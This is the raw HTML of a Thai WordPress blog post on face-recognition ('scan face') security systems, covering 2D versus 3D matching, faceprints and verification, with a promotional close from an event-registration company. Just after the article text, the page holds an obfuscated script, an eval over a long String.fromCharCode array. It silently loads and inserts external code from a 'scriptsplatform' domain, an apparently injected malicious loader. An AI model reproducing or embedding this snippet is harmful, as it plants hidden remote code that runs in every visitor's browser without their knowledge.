<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vveedigital.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvveedigital.com%2F%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%2595%25e0%25b8%25a7%25e0%25b8%25a3%25e0%25b8%2588%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2583%25e0%25b8%259a%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"por porpor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WF87JRX');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/vveedigital.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://vveedigital.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=8ff192874fc8910a284c" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://vveedigital.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload"><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:fallback;src:url('https://vveedigital.com/wp-content/themes/twentytwentyfive/assets/fonts/manrope/Manrope-VariableFont_wght.woff2') format('woff2');}
@font-face{font-family:"Fira Code";font-style:normal;font-weight:300 700;font-display:fallback;src:url('https://vveedigital.com/wp-content/themes/twentytwentyfive/assets/fonts/fira-code/FiraCode-VariableFont_wght.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-180x180.png" />
<meta name="msapplication-TileImage" content="https://vveedigital.com/wp-content/uploads/2020/11/cropped-2532c2_dae232ecbea047929354b1768d2821e1_mv2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1638 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-twentytwentyfive ehf-stylesheet-twentytwentyfive elementor-default elementor-kit-28">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
		
		<div class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
			
			
			<div class="wp-block-group is-content-justification-right is-nowrap is-layout-flex wp-container-core-group-is-layout-1 wp-block-group-is-layout-flex">
				<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  has-text-color has-contrast-color has-background has-base-background-color"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-home wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/" title=""><span class="wp-block-navigation-item__label">Home</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/register/" title=""><span class="wp-block-navigation-item__label">Register</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class=" wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://vveedigital.com/package/" title="">Our Services</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Our Services submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-contrast-color has-background has-base-background-color  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99qr-code/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียน QR Code</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%9b/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียนด้วยบัตรประชาชน</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99-nfc/" title=""><span class="wp-block-navigation-item__label">ระบบลงทะเบียน NFC</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/digital-signage/" title=""><span class="wp-block-navigation-item__label">Digital Signage</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%81%e0%b8%94%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%b4%e0%b8%a7/" title=""><span class="wp-block-navigation-item__label">ระบบกดบัตรคิว</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/vveepay-2/" title=""><span class="wp-block-navigation-item__label">ระบบชำระเงิน VVEE-Pay</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/ตัวอย่างกิจกรรม/" title=""><span class="wp-block-navigation-item__label">ตัวอย่างกิจกรรมต่างๆ</span></a></li></ul></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/article/" title=""><span class="wp-block-navigation-item__label">Article</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-custom menu-item-object-custom wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://vveedigital.com/contactus/" title=""><span class="wp-block-navigation-item__label">Contact us</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav>
			</div>
			
		</div>
		
	</div>
	
</div>


</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--60)">
	
	<div class="wp-block-group alignfull has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-post-title">ระบบการตวรจจับใบหน้า scan face ในประเทศไทย</h1>
		<figure style="aspect-ratio:3/2;" class="wp-block-post-featured-image"><img fetchpriority="high" width="626" height="417" src="https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="width:100%;height:100%;object-fit:cover;" decoding="async" srcset="https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604.jpg 626w, https://vveedigital.com/wp-content/uploads/2021/01/asian-people-scan-qr-codes-check-department-stores-they-wear-masks-protect-against-viruses_46139-1604-300x200.jpg 300w" sizes="(max-width: 626px) 100vw, 626px" /></figure>
		
<div class="wp-block-group has-accent-4-color has-text-color has-link-color has-small-font-size is-layout-flex wp-container-core-group-is-layout-5 wp-block-group-is-layout-flex" style="margin-bottom:var(--wp--preset--spacing--60)">
	
	<p>Written by </p>
	
	<div class="wp-block-post-author-name"><a href="https://vveedigital.com/author/porpor/" target="_self" class="wp-block-post-author-name__link">por porpor</a></div>
	
	<p>in</p>
	
	<div style="font-weight:300" class="taxonomy-category wp-block-post-terms"><a href="https://vveedigital.com/category/uncategorized/" rel="tag">ไม่มีหมวดหมู่</a></div>
</div>


		<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained">
<p>ระบบการตวรจจับใบหน้า ปัจจุบันผู้คนทั่วโลก ได้ให้ความสนใจและมุ่งเน้น เกี่ยวกับในเรื่องของ ระบบรักษาความปลอดภัยกันเป็นอย่างมาก ไม่ว่าจะเป็น สถานที่ราชการ โรงพยาบาล โรงงาน สถานศึกษา ที่พักอาศัย กลุ่มธุรกิจสำนักงาน  </p>



<p>หรือหมู่บ้านจัดสรร  หรือแม้แต่สถานที่สาธารณะ เป็นต้น ทั้งนี้ก็เพราะว่า เทคโนโลยีสมัยใหม่ที่ให้ความสำคัญในด้านของปลอดภัยมากขึ้น และยังสามารถเชื่อมต่ออุปกรณ์ เครื่อข่ายคอมพิวเตอร์ ซึ่งเป็นคุณลักษณะเด่น ที่ทำให้ได้รับความไว้วางใจ จากหน่วยงานต่างๆ</p>



<p>ซึ่งกล่าวคือการจัดการระบบด้านความปลอดภัย ของสถานที่ต่างๆนั้น ไม่ใช่เรื่องง่ายๆ หรืออาจเป็นไปไม่ได้เลยที่จะตรวจจับ หรือ ดูแลด้านความปลอดภัยได้ทุกอย่าง ยกตัวอย่างเช่นอาคารขนาดใหญ่ ที่มีเพียงเจ้าหน้าที่ สำหรับการรักษาความปลอดภัย ที่มีหน้าที่ในการตรวจสอบ และ ป้องกันบุคคลภายนอก แต่ว่าเจ้าหน้าที่นั้นจะสามารถจดจำผู้คนอย่างไรได้ หมดทุกคนในเมื่อถ้าองค์กรนั้นมีสมาชิกในองค์กร เป็นจำนวนมาก มันเป็นไปได้ยากมาก ที่จะป้องกันบุคคลภายนอกเข้าไปภายในองค์กร</p>



<p>หรืออาจจะป้องกันด้วยการโชว์บัตรพนักงาน แต่ถ้าผู้นั้นเป็นอดีตพนักงานที่ยังมีบัตรพนักงานเก็บไว้ และยังเป็นผู้ที่ต้องระวัง ถือเป็นความเสี่ยงอย่างมากในการฝากให้เจ้าหน้าที่รักษาความปลอดภัยเพียงไม่กี่นายดูแล</p>



<p>หรือถ้าผู้รักษาความปลอดภัยลาหยุดหรือพัก สิ่งนี้ก็เปิดโอกาสให้บุคคลภายนอกเข้าไปยังองค์กรได้</p>



<p>จึงต้องมีการใช้ scan face หรือ ระบบการตวรจจับใบหน้า เกิดขึ้น ซึ่งโดยทั่วไป Face Recognition มักถูกนำมาใช้ในขอบข่ายงานที่เข้มงวดเรื่องความปลอดภัย เช่น ระบบตรวจสอบบุคคลเข้า-ออกพื้นที่ (Access Control System) อาคารสำนักงาน พื้นที่ปฏิบัติการภายในสนามบิน สถาบันวิทยาศาสตร์และการแพทย์ต่างๆ ที่จำเป็น</p>



<p>ต้องมีการจำกัดสิทธิ์การเข้าถึง รวมถึงการใช้งานควบคู่กับกล้องวงจรปิดเพื่อตรวจสอบใบหน้าของผู้ต้องสงสัย เพื่ออ้างอิงกับฐานข้อมูลอาชญากร ช่วยให้เจ้าหน้าที่สามารถดูแลรักษาความสงบเรียบร้อยของบ้านเมืองได้มีประสิทธิภาพมากขึ้น</p>



<p>ทั้งสามารถประยุกต์ใช้กับระบบเก็บข้อมูลและบันทึกเวลาทำงาน (Time Attendance) ของพนักงานบริษัท หรือองค์กรต่างๆ ได้อีกด้วย</p>



<p>ใบหน้าของแต่ละคนนั้นมีหลากหลาย เช่นเราสามารถแยกแยะใบหน้าจากความโดดเด่นนั้นๆได้ ความสูง – ต่ำของหน้าผาก หรือคาง หรือแม้แต่จมูก สิ่งเหล่านี้นี่เองที่เป็นสิ่งที่นำไปใช้แยะแยะใบหน้าได้ โปรแกรม FaceIt จะกำหนดคุณลักษณะสำคัญบนใบหน้า ซึ่งใบหน้าของคนแต่ละคน มีจุดที่สามารถกำหนดได้ถึง 80จุด ซอฟแวร์จะวัดโดยตรวจสอบจากจุดสำคัญเหล่านี้:ระยะห่างระหว่างตา ความกว้างของจมูกความลึกของเบ้าตา รูปร่างของโหนกแก้ม หรือแม้กระทั่งความยาวของแนวกราม จุดที่สำคัญเหล่านี้ วัดโดยการสร้างรหัสการคำนวณที่เรียกว่า Faceprintที่ซึ่งทำหน้าที่เป็นตัวแทนของใบหน้า ในระบบฐานข้อมูลในอดีตที่ผ่าน</p>



<p>มาซอฟต์แวร์ที่เกี่ยวกับการจดจำใบหน้าได้อาศัยภาพแบบ 2มิติ(2D)เพื่อเปรียบเทียบหรือระบุภาพ 2 มิติอื่นจากฐานข้อมูลภาพที่ถ่ายมานั้นจะต้องเป็นใบหน้าที่ตรง หันหน้าเข้ากับกล้องถ่ายรูป เพื่อที่จะทำให้เกิดผลลัพธ์ที่มีประสิทธิภาพ และแม่นยำ หากมีมีความแตกต่างของแสง หรือ การแสดงสีหน้าเพียงเล็กน้อย ก็จะ</p>



<p>ทำให้เกิดปัญหา ภาพไม่ตรงกับระบบฐานข้อมูล เรื่องนี้ถือว่าค่อนข้างที่จะเป็นปัญหาอย่างมากกรณีส่วนใหญ่ หากภาพที่ถ่ายไม่ได้อยู่ในสภาพแวดล้อมที่มีการควบคุม แม้แต่แสงที่เปลี่ยนไปเพียงเล็กน้อย หรือการใบหน้าไม่ตรง ก็จะเป็นเหตุให้ประสิทธิภาพของระบบลดลง ทำให้ไม่สามารถเทียบเคียงใบหน้ากับฐานข้อมูลได้ ในส่วนถัดไป เราจะมาดูกันว่า ปัญหาดังกล่าว จะสามารถแก้ไขได้ด้วยวิธีใด</p>



<p>ระบบจดจำใบหน้าแบบ 3 มิติ้how face scan work<br>การจดจำใบหน้า ด้วยรูปแบบ 3 มิติ ดูมีแนวโน้มว่าจะเป็นสิ่งที่เพิ่งจะเกิดขึ้นมาใหม่ ระบบนี้อ้างว่าจะให้ความแม่นยำที่มากขึ้น การถ่ายภาพใบหน้าของบุคคลแบบ 3 มิติ จะใช้คุณลักษณะที่โดดเด่นของใบหน้า เช่น เนื้อเยื่อแข็ง และ กระดูกในส่วนที่เห็นได้ชัดที่สุด (เบ้าตา, จมูก และคาง) เพราะว่าสิ่งเหล่านี้ จะไม่ซ้ำกัน และไม่เปลี่ยนไปตามกาลเวลาการจดจำใบหน้าแบบ 3 มิติ สามารถใช้งานได้ในที่มืด และสามารถจดจำใบหน้า</p>



<p>ในมุมมองอื่นๆได้ด้วยการวัดความลึกและแนวตกกระทบของแสง สามารถจดจำมุมมองได้ถึง 90 องศาการใช้ซอฟแวร์ 3 มิติ ระบบต้องประมวลผลเป็นขั้นตอน เพื่อที่จะตรวจสอบ และระบุตัวบุคคลการตรวจจับรับภาพด้วยการแสกนแบบดิจิตอล ของภาพถ่ายที่เคยถ่ายไว้แล้วแบบ 2 มิติ (2D) หรือ ใช้วีดีโอไฟล์ เพื่อที่จะจำแนกบุคคลในแบบ 3 มิติ (3D)</p>



<p>การจัดตำแหน่ง<br>เมื่อมีการตรวจจับใบหน้าแล้ว ระบบก็จะกำหนด ตำแหน่งของศีรษะ ขนาด และการวางท่าทาง อย่างที่บอกไปตอนแรกว่าเครื่องสามารถจำแนกตัวแบบได้กว้างถึง 90 องศา ในขณะที่ระบบการจดจำแบบ 2 มิติ (2D) จะต้องหันหน้ามาทางกล้องอย่างน้อย 35 องศา ซึ่งตรงนี้ถือว่าเป็นข้อได้เปรียบของการจดจำใบหน้าแบบ 3 </p>



<p>มิติการวัดขนาดหลังจากที่ระบบวัดขนาดโครงหน้า แล้วก็จะสร้างแม่แบบ ใบหน้านั้นขึ้นมาการสร้างตัวแบบระบบจะแปลงค่าของแม่แบบ ให้เป็นรหัสเฉพาะ ที่ไม่ซ้ำกัน รหัสนี้จะนำไปแจกจ่ายให้แม่แบบ เพื่อเป็นการแทนค่าที่แสดงถึงคุณสมบัติเด่นบนใบหน้า ระบบการตวรจจับใบหน้า</p>



<p>การจับคู่</p>



<p>ถ้าหากรูปภาพที่ถ่ายมานั้นเป็นแบบ 3 มิติ และฐานข้อมูลมีรูปภาพ 3 มิติ ที่ตรงกันแล้วการเทียบเคียงความเหมือนกันของภาพก็จะเริ่มต้นขึ้น แต่อย่างไรก็ตาม จะมีความยากในการเทียบเคียงรูปภาพที่ยังเป็น 2 มิติอยู่ เนื่องจาก ภาพแบบสองมิตินั้นมีมิติ ที่ไม่มีด้านลึก นั่นเองเทคโนโลยีใหม่นี้ กำลังเข้ามามีบทบาทในการ</p>



<p>แข่งขัน เมื่อภาพแบบ 3 มิติ ถูกถ่ายขึ้น จุดหลายจุดที่แตกต่างกัน (ส่วนมาก 3 จุด) ถูกระบุไว้ ยกตัวอย่างเช่น ตาชั้นนอกนัยน์ตา และปลายจมูก จะนำมาใช้ในการวัด ในขั้นตอนหารวัด ขึ้นตอนวิธีจะแปลงภาพเป็น 2 มิติ </p>



<p>หลังจากนั้น ซอฟแวร์ก็จะประมวลผลภาพ กับฐานข้อมูลที่มีอยู่ในระบบเพื่อค้นหา การเทียบเคียงที่เข้ากันได้มากที่สุด</p>



<p>การตรวจสอบ</p>



<p>ขั้นตอนสุดท้ายคือการตรวจสอบรูปภาพที่ตรงกับรูปในฐานข้อมูล ยกตัวอย่างเช่น รูปภาพถ่ายใบหน้าคนที่ได้ อาจจะตรงกับรูปภาพในระบบฐานข้อมูลของฝ่ายข้อมูลรถยนต์ เพื่อที่จะบอกว่าคนๆนั้นคือใคร ถ้าหากการตรวจสอบสมบูรณ์ รูปภาพก็จะถูกเปรียบเทียบ และให้ผลลัพธ์ออกมาเป็นคะแนน ในกรณีนี้ อาจจะต้องถ่ายภาพมาหลายๆภาพ เพื่อตรวจสอบรูปภาพจากระบบฐานข้อมูลก็ได้</p>



<p><em>หากคุณกำลังจะจัดงานที่อยากใช้ระบบ QR Code ในกิจกรรมการจัดงานของคุณ สามารถ ติดต่อได้ที่ <strong><a href="https://www.ko.in.th/" target="_blank" rel="noreferrer noopener">K&amp;O Systems</a></strong> ซึ่งมีทีมผู้เชี่ยวชาญที่มีประสบการณ์ในการทำ <strong>ระบบ QR Code</strong> ในงาน <strong>event</strong> มาแล้วมากมาย</em></p>



<p><em>อาทิ เช่น ระบบลงทะเบียนเข้างาน QR code จับรางวัล และ อื่นๆ ภายในงาน อีเว้นท์ และ งานแสดงสินค้าเข้าไปดูผลงานได้ที่นี่  <strong><a href="https://vveedigital.com/register/" target="_blank" rel="noreferrer noopener">Vveedigital</a></strong>และสอบถามได้ที่เบอร์ <strong>082-645-4469</strong></em></p>



<p></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></div>
		
		<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
			
		</div>
		
		
		
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);">
	
	<nav class="wp-block-group alignwide is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-7 wp-block-group-is-layout-flex" aria-label="Post navigation" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40)">
		<div class="post-navigation-link-previous wp-block-post-navigation-link"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-arrow" aria-hidden="true">←</span><a href="https://vveedigital.com/face-scan-%e0%b8%81%e0%b8%a5%e0%b8%b8%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%99/" rel="prev">การจดจำใบหน้าและการสาธิตการจัดกลุ่มใบหน้า face scan กลุ่มคน</a></div>
		<div class="post-navigation-link-next wp-block-post-navigation-link"><a href="https://vveedigital.com/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%84%e0%b8%9f%e0%b8%a5%e0%b9%8c-facescan/" rel="next">เทคโนโลยีตรวจจับใบหน้า ที่ลิ้งกันกับ โปรไฟล์ facescan</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-arrow" aria-hidden="true">→</span></div>
	</nav>
	
</div>


		

	</div>
	
	
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
	
	<h2 class="wp-block-heading alignwide has-small-font-size" style="font-style:normal;font-weight:700;letter-spacing:1.4px;text-transform:uppercase">More posts</h2>
	

	
	<div class="wp-block-query alignwide is-layout-flow wp-block-query-is-layout-flow">
		<ul class="alignfull wp-block-post-template is-layout-flow wp-container-core-post-template-is-layout-1 wp-block-post-template-is-layout-flow"><li class="wp-block-post post-4631 post type-post status-publish format-standard hentry category-event category-qr-code category-21 category-16 category-43 category--ar category--ar--vr category--vr tag-event tag-26 tag-20 tag-47 tag--ar tag--ar--vr tag--vr tag-51">
			
			<div class="wp-block-group alignfull is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-10 wp-block-group-is-layout-flex" style="border-bottom-color:var(--wp--preset--color--accent-6);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--30);padding-bottom:var(--wp--preset--spacing--30)">
				<h3 class="wp-block-post-title has-large-font-size"><a href="https://vveedigital.com/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-ar/" target="_self" >เทรนด์การใช้เทคโนโลยี AR และ VR ในการจัดงาน</a></h3>
				<div class="has-text-align-right wp-block-post-date"><time datetime="2024-02-21T10:30:09+07:00"><a href="https://vveedigital.com/%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5-ar/">21 February 2024</a></time></div>
			</div>
			
		</li><li class="wp-block-post post-4623 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-qr-code category-registration category-21 category-face-scan category-nfc category-rfid category-34 category-33 category-16 tag-event tag-26 tag-20 tag-face-scan tag--qr-code tag-nfc tag-rfid tag-22 tag-39 tag-qr-code">
			
